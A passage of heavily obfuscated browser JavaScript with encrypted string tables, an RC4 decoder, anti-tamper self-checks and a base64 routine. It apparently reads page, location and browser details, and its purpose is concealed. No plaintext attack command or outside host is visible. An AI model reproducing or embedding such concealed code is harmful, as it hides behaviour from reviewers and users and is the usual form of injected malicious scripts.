d','\x65\x63\x4b\x56\x5a\x6b\x59\x32\x42\x73\x4f\x57','\x77\x70\x4d\x38\x77\x70\x5a\x6c\x77\x37\x37\x43\x69\x68\x58\x43\x68\x55\x41\x3d','\x77\x70\x66\x43\x6f\x63\x4b\x46\x52\x73\x4b\x73\x57\x4d\x4f\x5a','\x61\x6c\x58\x44\x70\x51\x3d\x3d','\x77\x37\x6e\x43\x72\x6a\x50\x43\x6e\x69\x4c\x44\x76\x4d\x4b\x57\x77\x71\x54\x44\x6a\x67\x3d\x3d','\x77\x6f\x4d\x38\x77\x70\x46\x76\x77\x37\x7a\x43\x68\x69\x37\x43\x73\x6d\x33\x44\x6c\x56\x49\x32\x77\x72\x4d\x64\x77\x34\x54\x44\x6b\x41\x68\x49','\x77\x6f\x4c\x43\x71\x67\x70\x6b','\x52\x42\x67\x32\x77\x36\x4d\x79\x57\x4d\x4b\x49','\x77\x6f\x4c\x43\x74\x4d\x4b\x64\x48\x38\x4b\x69\x54\x7a\x6e\x43\x6a\x55\x62\x44\x76\x33\x58\x44\x6e\x77\x6c\x67\x48\x67\x3d\x3d','\x55\x41\x30\x75\x77\x35\x34\x76','\x61\x63\x4f\x4a\x77\x37\x78\x6b\x45\x6a\x37\x44\x6d\x52\x6c\x69\x77\x72\x76\x43\x6b\x58\x50\x43\x74\x68\x64\x58\x77\x6f\x66\x43\x71\x4d\x4b\x55\x63\x43\x7a\x44\x71\x73\x4b\x39\x77\x34\x78\x4a\x77\x36\x49\x54\x77\x72\x44\x43\x6f\x54\x45\x55\x77\x36\x66\x43\x68\x51\x50\x44\x6a\x41\x77\x76\x77\x6f\x54\x44\x73\x31\x38\x64\x57\x53\x2f\x44\x6c\x38\x4f\x6f\x59\x38\x4b\x6b\x62\x4d\x4f\x35\x51\x4d\x4b\x70\x55\x63\x4f\x70\x77\x36\x7a\x44\x6f\x73\x4f\x4b\x77\x35\x4c\x44\x76\x63\x4b\x61\x4e\x77\x4e\x70\x4c\x38\x4b\x41\x57\x67\x3d\x3d','\x66\x7a\x58\x44\x70\x51\x3d\x3d','\x77\x34\x2f\x44\x6c\x42\x42\x6e\x77\x70\x6f\x47\x77\x72\x4e\x6d\x77\x34\x51\x63\x4c\x38\x4f\x69\x77\x70\x4e\x74\x63\x31\x4e\x59','\x77\x37\x6e\x43\x72\x54\x4d\x38\x77\x35\x77\x3d','\x50\x56\x46\x34\x59\x73\x4f\x6b\x4e\x51\x3d\x3d','\x77\x72\x74\x63\x77\x6f\x77\x3d','\x77\x6f\x55\x36\x77\x70\x4e\x79\x77\x35\x6e\x43\x6c\x77\x3d\x3d','\x77\x34\x48\x44\x73\x63\x4b\x31','\x77\x71\x33\x43\x69\x53\x6f\x3d','\x77\x72\x48\x44\x69\x56\x41\x3d','\x55\x38\x4f\x6c\x42\x53\x74\x50\x56\x51\x62\x43\x6a\x38\x4b\x77\x77\x37\x73\x3d','\x77\x72\x68\x39\x77\x72\x6a\x44\x6e\x77\x49\x62','\x77\x37\x62\x44\x70\x63\x4b\x48','\x77\x71\x4c\x43\x71\x47\x73\x3d','\x54\x68\x30\x30','\x4d\x41\x70\x34','\x77\x71\x6e\x43\x6e\x6a\x67\x3d','\x42\x63\x4f\x30\x77\x71\x67\x3d','\x77\x36\x6e\x43\x74\x54\x34\x6e\x77\x36\x6c\x6c','\x77\x35\x62\x43\x73\x4d\x4b\x76','\x77\x35\x4a\x74\x43\x53\x49\x50\x77\x37\x38\x3d','\x56\x42\x48\x44\x68\x77\x3d\x3d','\x77\x72\x66\x43\x69\x52\x45\x3d','\x77\x37\x49\x62\x77\x35\x38\x3d','\x77\x34\x7a\x44\x73\x73\x4b\x54','\x45\x6b\x35\x6a','\x53\x4d\x4b\x52\x77\x72\x45\x2b\x77\x37\x72\x44\x70\x51\x3d\x3d','\x4b\x4d\x4b\x6a\x42\x41\x3d\x3d','\x77\x6f\x50\x43\x6c\x79\x48\x43\x71\x4d\x4f\x6d\x77\x72\x55\x55\x48\x73\x4b\x72\x55\x77\x3d\x3d','\x54\x31\x64\x67\x45\x73\x4b\x77\x77\x35\x51\x3d','\x77\x36\x58\x44\x6b\x47\x4d\x3d','\x77\x35\x48\x43\x70\x67\x6f\x3d','\x77\x72\x2f\x43\x6f\x79\x54\x44\x6b\x38\x4b\x30\x77\x34\x52\x4b\x77\x71\x4c\x43\x76\x73\x4f\x36','\x50\x48\x5a\x37','\x77\x72\x2f\x43\x6f\x79\x54\x44\x6b\x38\x4b\x32\x77\x35\x38\x3d','\x5a\x6c\x42\x7a','\x77\x34\x63\x6f\x77\x6f\x58\x44\x76\x63\x4f\x79\x77\x35\x6f\x3d','\x77\x71\x51\x62\x77\x72\x34\x3d','\x58\x4d\x4f\x6f\x43\x6a\x35\x34\x55\x67\x3d\x3d','\x77\x72\x70\x63\x77\x71\x49\x3d','\x4f\x42\x31\x51\x64\x4d\x4b\x51\x77\x6f\x4d\x4b\x77\x36\x4c\x43\x72\x63\x4b\x65\x54\x67\x3d\x3d','\x77\x36\x54\x43\x76\x79\x6e\x43\x6e\x6a\x45\x3d','\x5a\x56\x58\x44\x72\x63\x4b\x44\x46\x63\x4f\x70','\x52\x67\x34\x2b\x77\x72\x52\x65','\x54\x42\x50\x44\x74\x51\x3d\x3d','\x64\x73\x4b\x66\x5a\x6c\x49\x74\x41\x67\x3d\x3d','\x77\x36\x4d\x2f\x77\x71\x39\x6e\x77\x71\x38\x65','\x77\x70\x48\x44\x68\x6b\x78\x2b\x77\x35\x41\x31\x77\x36\x45\x3d','\x58\x30\x70\x6a\x45\x38\x4b\x46\x77\x35\x49\x3d','\x62\x73\x4b\x78\x77\x36\x45\x3d','\x53\x68\x4d\x6d\x77\x35\x49\x6a\x65\x73\x4b\x4c','\x61\x6c\x2f\x44\x72\x4d\x4b\x50\x43\x4d\x4f\x6b','\x62\x79\x44\x44\x72\x45\x41\x3d','\x77\x72\x44\x43\x72\x69\x76\x44\x68\x73\x4b\x44\x77\x34\x4d\x3d','\x46\x32\x78\x39','\x43\x55\x70\x38\x77\x72\x64\x6b\x50\x77\x3d\x3d','\x4c\x73\x4f\x4e\x77\x70\x4c\x43\x69\x78\x62\x44\x6d\x42\x6b\x37\x77\x72\x72\x44\x71\x4d\x4b\x35\x4f\x58\x72\x43\x72\x77\x3d\x3d','\x48\x67\x39\x39\x55\x73\x4f\x41\x77\x35\x7a\x44\x67\x4d\x4f\x70\x77\x72\x64\x30\x77\x35\x45\x73\x77\x37\x5a\x36\x43\x38\x4b\x75\x77\x37\x56\x69\x77\x72\x78\x48\x77\x35\x4d\x38\x5a\x73\x4b\x56\x4c\x63\x4f\x6c\x47\x52\x5a\x65\x77\x70\x33\x43\x72\x63\x4b\x77\x54\x38\x4f\x46\x63\x41\x6a\x44\x6f\x33\x6f\x36\x77\x6f\x55\x71\x45\x32\x73\x65\x77\x6f\x62\x44\x72\x43\x50\x44\x6f\x7a\x34\x5a\x77\x6f\x76\x43\x71\x38\x4b\x73\x4d\x69\x52\x56\x77\x70\x44\x43\x70\x6b\x66\x43\x6a\x45\x5a\x63\x77\x37\x73\x47','\x77\x71\x34\x38\x4a\x77\x3d\x3d','\x61\x46\x46\x30\x77\x71\x30\x33\x62\x51\x3d\x3d','\x77\x37\x62\x44\x71\x4d\x4b\x53\x58\x51\x3d\x3d','\x77\x36\x7a\x44\x73\x73\x4b\x49\x57\x77\x3d\x3d'];(function(_0x4fea38,_0x445ea5){var _0x3a5771=function(_0x63711d){while(--_0x63711d){_0x4fea38['\x70\x75\x73\x68'](_0x4fea38['\x73\x68\x69\x66\x74']());}};var _0x426bec=function(){var _0xc6c1fe={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ac15c,_0x34c4f7,_0x58eca7,_0x5eea33){_0x5eea33=_0x5eea33||{};var _0x5b009d=_0x34c4f7+'\x3d'+_0x58eca7;var _0x4bf714=0x0;for(var _0x4bf714=0x0,_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];_0x4bf714<_0x3889e3;_0x4bf714++){var _0x13c0ad=_0x5ac15c[_0x4bf714];_0x5b009d+='\x3b\x20'+_0x13c0ad;var _0x38081c=_0x5ac15c[_0x13c0ad];_0x5ac15c['\x70\x75\x73\x68'](_0x38081c);_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];if(_0x38081c!==!![]){_0x5b009d+='\x3d'+_0x38081c;}}_0x5eea33['\x63\x6f\x6f\x6b\x69\x65']=_0x5b009d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3fa2eb,_0x39e588){_0x3fa2eb=_0x3fa2eb||function(_0x5727b9){return _0x5727b9;};var _0x3ce99c=_0x3fa2eb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39e588['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5adb51=function(_0x124a2f,_0x131113){_0x124a2f(++_0x131113);};_0x5adb51(_0x3a5771,_0x445ea5);return _0x3ce99c?decodeURIComponent(_0x3ce99c[0x1]):undefined;}};var _0x42a437=function(){var _0x581931=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x581931['\x74\x65\x73\x74'](_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x42a437;var _0x56e0fc='';var _0x117b78=_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x117b78){_0xc6c1fe['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x117b78){_0x56e0fc=_0xc6c1fe['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x426bec();}(_0xb5eb,0x1c0));var _0xbb5e=function(_0x4fea38,_0x445ea5){_0x4fea38=_0x4fea38-0x0;var _0x3a5771=_0xb5eb[_0x4fea38];if(_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5f38ba=function(){return this;};var _0x426bec=_0x5f38ba();var _0xc6c1fe='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x426bec['\x61\x74\x6f\x62']||(_0x426bec['\x61\x74\x6f\x62']=function(_0x5ac15c){var _0x34c4f7=String(_0x5ac15c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58eca7=0x0,_0x5eea33,_0x5b009d,_0x2825f9=0x0,_0x4bf714='';_0x5b009d=_0x34c4f7['\x63\x68\x61\x72\x41\x74'](_0x2825f9++);~_0x5b009d&&(_0x5eea33=_0x58eca7%0x4?_0x5eea33*0x40+_0x5b009d:_0x5b009d,_0x58eca7++%0x4)?_0x4bf714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5eea33>>(-0x2*_0x58eca7&0x6)):0x0){_0x5b009d=_0xc6c1fe['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b009d);}return _0x4bf714;});}());var _0x3889e3=function(_0x13c0ad,_0x38081c){var _0x3fa2eb=[],_0x39e588=0x0,_0x5727b9,_0x3ce99c='',_0x5adb51='';_0x13c0ad=atob(_0x13c0ad);for(var _0x124a2f=0x0,_0x131113=_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x124a2f<_0x131113;_0x124a2f++){_0x5adb51+='\x25'+('\x30\x30'+_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x124a2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13c0ad=decodeURIComponent(_0x5adb51);for(var _0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x3fa2eb[_0x42a437]=_0x42a437;}for(_0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437]+_0x38081c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42a437%_0x38081c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;}_0x42a437=0x0;_0x39e588=0x0;for(var _0x581931=0x0;_0x581931<_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x581931++){_0x42a437=(_0x42a437+0x1)%0x100;_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437])%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;_0x3ce99c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x581931)^_0x3fa2eb[(_0x3fa2eb[_0x42a437]+_0x3fa2eb[_0x39e588])%0x100]);}return _0x3ce99c;};_0xbb5e['\x72\x63\x34']=_0x3889e3;_0xbb5e['\x64\x61\x74\x61']={};_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56e0fc=_0xbb5e['\x64\x61\x74\x61'][_0x4fea38];if(_0x56e0fc===undefined){if(_0xbb5e['\x6f\x6e\x63\x65']===undefined){var _0x117b78=function(_0x4ebc6b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4ebc6b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30733f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30733f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bb238){if(!Boolean(~_0x1bb238)){return _0x1bb238;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5325f6){for(var _0x3f16df=0x0,_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f16df<_0xcf4a52;_0x3f16df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5325f6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x117b78(_0xbb5e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbb5e['\x6f\x6e\x63\x65']=!![];}_0x3a5771=_0xbb5e['\x72\x63\x34'](_0x3a5771,_0x445ea5);_0xbb5e['\x64\x61\x74\x61'][_0x4fea38]=_0x3a5771;}else{_0x3a5771=_0x56e0fc;}return _0x3a5771;};(function(){var _0x5b086d=function(){var _0x4fea38=!![];return function(_0x445ea5,_0x3a5771){var _0x63711d=_0x4fea38?function(){if(_0x3a5771){var _0x4344fe=_0x3a5771['\x61\x70\x70\x6c\x79'](_0x445ea5,arguments);_0x3a5771=null;return _0x4344fe;}}:function(){};_0x4fea38=![];return _0x63711d;};}();var _0x22d43d={'\x48\x61\x56':function _0x281455(_0x4bc3a0,_0x24f9f3){return _0x4bc3a0(_0x24f9f3);},'\x4f\x64\x74':function _0x557b59(_0x45e0ed,_0x2623af){return _0x45e0ed%_0x2623af;},'\x63\x45\x6b':function _0x435ead(_0xbb345c,_0x100b09){return _0xbb345c<_0x100b09;},'\x6b\x4d\x74':function _0x50041a(_0x172479){return _0x172479();},'\x73\x65\x56':function _0x2f162a(_0x33df3e,_0x4dd5bb){return _0x33df3e!==_0x4dd5bb;},'\x6f\x4c\x46':function _0x132af1(_0x18d3d9,_0x569fad){return _0x18d3d9+_0x569fad;},'\x72\x58\x6b':function _0xcf8253(_0x2da30d,_0x44186e){return _0x2da30d===_0x44186e;},'\x6e\x53\x61':function _0x44ee3b(_0x1960c0,_0x224bb0){return _0x1960c0%_0x224bb0;},'\x61\x46\x65':function _0x3a1539(_0x2b443a,_0xa18b8e){return _0x2b443a>_0xa18b8e;},'\x51\x6f\x67':function _0x18835d(_0x349846,_0x44af6d){return _0x349846-_0x44af6d;},'\x42\x47\x57':function _0x3bfc8e(_0x24b084){return _0x24b084();},'\x4f\x69\x52':function _0x596469(_0x2229e8,_0x2cc598){return _0x2229e8==_0x2cc598;},'\x54\x59\x57':function _0x3dd98c(_0x35bf1d,_0x45baa9){return _0x35bf1d(_0x45baa9);},'\x69\x77\x6a':function _0x35993a(_0x5cc2d0,_0x5c21ad){return _0x5cc2d0==_0x5c21ad;},'\x57\x47\x4e':function _0x5bfff3(_0x412d8b,_0x4a08d8){return _0x412d8b==_0x4a08d8;},'\x59\x51\x58':function _0xb3f278(_0x3d0b33,_0x5c30fd){return _0x3d0b33==_0x5c30fd;},'\x4d\x70\x53':function _0x5e3ac4(_0x18ff74,_0x4c2ff0){return _0x18ff74(_0x4c2ff0);},'\x6b\x4a\x71':function _0x2bf0eb(_0x3ebb38,_0x5ed977){return _0x3ebb38!==_0x5ed977;},'\x68\x6d\x74':function _0xc325c7(_0x2f94a6,_0x2025f1){return _0x2f94a6==_0x2025f1;},'\x49\x48\x49':function _0x1d565a(_0x594d7b,_0xce963e){return _0x594d7b%_0xce963e;},'\x7a\x6d\x56':function _0xc46833(_0x2273ce,_0xbc870e){return _0x2273ce%_0xbc870e;},'\x6e\x53\x79':function _0x1ad128(_0x1db1e6,_0x278a9f){return _0x1db1e6==_0x278a9f;},'\x4d\x42\x66':function _0x10e39b(_0x107e84,_0x4bc6dc){return _0x107e84|_0x4bc6dc;},'\x4e\x53\x5a':function _0x457201(_0x3cc691,_0x890b95){return _0x3cc691/_0x890b95;},'\x55\x5a\x6c':function _0x162d47(_0x43d66f,_0x3afd67){return _0x43d66f!==_0x3afd67;},'\x62\x43\x72':function _0x5993ee(_0x3bda44,_0x446408){return _0x3bda44(_0x446408);},'\x5a\x79\x71':function _0x56f2f6(_0x55dae0,_0x6b3bca){return _0x55dae0(_0x6b3bca);},'\x44\x54\x52':function _0x5267e5(_0x5e3cdb,_0x2080bc){return _0x5e3cdb+_0x2080bc;},'\x44\x45\x76':function _0x70675(_0x5e21ca,_0x53edc7){return _0x5e21ca+_0x53edc7;},'\x64\x79\x4d':function _0x4a8e09(_0x448410,_0x41ddfe){return _0x448410+_0x41ddfe;},'\x41\x78\x65':function _0x5ae389(_0x4ce732,_0x9de49a){return _0x4ce732+_0x9de49a;},'\x4c\x47\x6d':function _0x528351(_0x2f5daa,_0x948df5){return _0x2f5daa(_0x948df5);},'\x66\x46\x52':function _0x347aac(_0x337a76,_0x48a788){return _0x337a76(_0x48a788);}};var _0x5282e9=this[_0xbb5e('0x0', '\x58\x48\x24\x30')];var _0x51cdf8=_0x5282e9[_0xbb5e('0x1', '\x5e\x25\x6f\x55')];var _0x252424='';var _0x5e2eb6='';if(_0x22d43d[_0xbb5e('0x2', '\x73\x4d\x32\x26')](typeof _0x5282e9[_0xbb5e('0x3', '\x6e\x6f\x6e\x30')],_0xbb5e('0x4', '\x58\x48\x24\x30'))){_0x252424=_0x5282e9[_0xbb5e('0x5', '\x68\x72\x30\x4a')];_0x5e2eb6=_0x252424[_0xbb5e('0x6', '\x48\x68\x64\x4a')];}var _0x411f97=_0x5282e9[_0xbb5e('0x7', '\x49\x4f\x43\x57')];var _0x2a9bd=_0x5282e9[_0xbb5e('0x8', '\x58\x48\x24\x30')];var _0x132f13=new _0x5282e9[_0xbb5e('0x9', '\x4b\x75\x79\x26')]()[_0xbb5e('0xa', '\x59\x6b\x5b\x32')]();var _0x28468f='';function _0x142654(_0x2f452d){var _0x5e7366={'\x64\x70\x7a':function _0x1fc04a(_0x86164e,_0x5994b9){return _0x86164e<_0x5994b9;},'\x49\x61\x78':function _0x5da2c6(_0x2d8074,_0x101d87){return _0x2d8074&_0x101d87;},'\x47\x6c\x54':function _0x3cca11(_0x180444,_0x2fa968){return _0x180444|_0x2fa968;},'\x6b\x42\x54':function _0x5439fc(_0x36cb2b,_0x314a0b){return _0x36cb2b<<_0x314a0b;},'\x4f\x54\x58':function _0x18689b(_0x48236a,_0x8977e7){return _0x48236a|_0x8977e7;},'\x56\x41\x75':function _0x2a97c6(_0x1da55d,_0x75c0b0){return _0x1da55d>>_0x75c0b0;},'\x75\x65\x49':function _0x6b8d97(_0x18cd5b,_0xa915ce){return _0x18cd5b==_0xa915ce;},'\x78\x47\x57':function _0x14864d(_0x242259,_0x102133){return _0x242259>>_0x102133;},'\x4a\x6f\x72':function _0x2fb911(_0x34e1e0,_0x48c4ac){return _0x34e1e0>>_0x48c4ac;},'\x75\x58\x6c':function _0x2e6e93(_0x34c944,_0x2c05c5){return _0x34c944&_0x2c05c5;},'\x46\x69\x4f':function _0x5269f5(_0x1a74f4,_0x51d6d4){return _0x1a74f4&_0x51d6d4;},'\x62\x4f\x62':function _0x30f526(_0x408afd,_0x9b6acc){return _0x408afd==_0x9b6acc;},'\x42\x49\x4c':function _0x231f84(_0x3615e4,_0x22f502){return _0x3615e4&_0x22f502;}};var _0x241523=_0xbb5e('0xb', '\x41\x55\x66\x6e')[_0xbb5e('0xc', '\x59\x6b\x5b\x32')]('\x7c'),_0xb9596c=0x0;while(!![]){switch(_0x241523[_0xb9596c++]){case'\x30':var _0x19be56=_0xbb5e('0xd', '\x4c\x48\x46\x74');continue;case'\x31':_0x648992='';continue;case'\x32':while(_0x5e7366[_0xbb5e('0xe', '\x69\x63\x5d\x62')](_0x1b4f95,_0x2dc2b6)){var _0xd973e4=_0xbb5e('0xf', '\x4d\x36\x4c\x28')[_0xbb5e('0x10', '\x48\x43\x77\x6b')]('\x7c'),_0x40fd66=0x0;while(!![]){switch(_0xd973e4[_0x40fd66++]){case'\x30':_0x648992+=_0x19be56[_0xbb5e('0x11', '\x68\x56\x7a\x45')](_0x5e7366[_0xbb5e('0x12', '\x21\x4d\x43\x76')](_0x2a9f52,0x3f));continue;case'\x31':_0x648992+=_0x19be56[_0xbb5e('0x13', '\x58\x48\x24\x30')](_0x5e7366[_0xbb5e('0x14', '\x5b\x79\x39\x32')](_0x5e7366[_0xbb5e('0x15', '\x4b\x75\x79\x26')](_0x437bff&0x3,0x4),_0x5e7366[_0xbb5e('0x16', '\x4d\x36\x4c\x28')](_0xfb4d80,0xf0)>>0x4));continue;case'\x32':_0xfb4d80=_0x2f452d[_0xbb5e('0x17', '\x6d\x76\x49\x4a')](_0x1b4f95++);continue;case'\x33':_0x648992+=_0x19be56[_0xbb5e('0x18', '\x49\x67\x79\x43')](_0x5e7366[_0xbb5e('0x19', '\x79\x4e\x40\x45')](_0x5e7366[_0xbb5e('0x1a', '\x75\x4f\x6b\x47')](_0x5e7366[_0xbb5e('0x1b', '\x59\x54\x2a\x43')](_0xfb4d80,0xf),0x2),_0x5e7366[_0xbb5e('0x1c', '\x29\x45\x4f\x35')](_0x5e7366[_0xbb5e('0x1d', '\x30\x26\x75\x69')](_0x2a9f52,0xc0),0x6)));continue;case'\x34':if(_0x5e7366[_0xbb5e('0x1e', '\x5d\x31\x33\x74')](_0x1b4f95,_0x2dc2b6)){_0x648992+=_0x19be56[_0xbb5e('0x1f', '\x48\x43\x77\x6b')](_0x5e7366[_0xbb5e('0x20', '\x78\x36\x4b\x62')](_0x437bff,0x2));_0x648992+=_0x19be56[_0xbb5e('0x21', '\x71\x34\x76\x2a')](_0x5e7366[_0xbb5e('0x22', '\x69\x63\x5d\x62')](_0x5e7366[_0xbb5e('0x23', '\x32\x7a\x32\x45')](_0x5e7366[_0xbb5e('0x24', '\x34\x6b\x6a\x32')](_0x437bff,0x3),0x4),_0x5e7366[_0xbb5e('0x25', '\x5b\x79\x39\x32')](_0x5e7366[_0xbb5e('0x26', '\x72\x4c\x28\x5d')](_0xfb4d80,0xf0),0x4)));_0x648992+=_0x19be56[_0xbb5e('0x27', '\x5e\x25\x6f\x55')](_0x5e7366[_0xbb5e('0x28', '\x4d\x6e\x63\x4c')](_0xfb4d80,0xf)<<0x2);_0x648992+='\x3d';break;}continue;case'\x35':_0x2a9f52=_0x2f452d[_0xbb5e('0x29', '\x30\x26\x75\x69')](_0x1b4f95++);continue;case'\x36':_0x648992+=_0x19be56[_0xbb5e('0x2a', '\x58\x59\x65\x38')](_0x5e7366[_0xbb5e('0x2b', '\x46\x30\x71\x6c')](_0x437bff,0x2));continue;case'\x37':_0x437bff=_0x5e7366[_0xbb5e('0x2c', '\x49\x4f\x43\x57')](_0x2f452d[_0xbb5e('0x2d', '\x32\x7a\x32\x45')](_0x1b4f95++),0xff);continue;case'\x38':if(_0x5e7366[_0xbb5e('0x2e', '\x68\x56\x7a\x45')](_0x1b4f95,_0x2dc2b6)){_0x648992+=_0x19be56[_0xbb5e('0x2f', '\x32\x7a\x32\x45')](_0x5e7366[_0xbb5e('0x30', '\x58\x59\x65\x38')](_0x437bff,0x2));_0x648992+=_0x19be56[_0xbb5e('0x31', '\x72\x4d\x35\x6e')](_0x5e7366[_0xbb5e('0x32', '\x58\x48\x24\x30')](_0x437bff,0x3)<<0x4);_0x648992+='\x3d\x3d';break;}continue;}break;}}continue;case'\x33':return _0x648992;continue;case'\x34':var _0x648992,_0x1b4f95,_0x2dc2b6;continue;case'\x35':_0x1b4f95=0x0;continue;case'\x36':var _0x437bff,_0xfb4d80,_0x2a9f52;continue;case'\x37':_0x2dc2b6=_0x2f452d[_0xbb5e('0x33', '\x6d\x76\x49\x4a')];continue;}break;}}function _0x5442a2(_0x3d57d0){var _0x116d8a=_0x5b086d(this,function(){var _0x4fea38=function(){return'\x64\x65\x76';},_0x445ea5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4f2=function(){var _0x5f38ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f38ba['\x74\x65\x73\x74'](_0x4fea38['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x426bec=function(){var _0xc6c1fe=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc6c1fe['\x74\x65\x73\x74'](_0x445ea5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ac15c=function(_0x34c4f7){var _0x58eca7=~-0x1>>0x1+0xff%0x0;if(_0x34c4f7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58eca7)){_0x5eea33(_0x34c4f7);}};var _0x5eea33=function(_0x5b009d){var 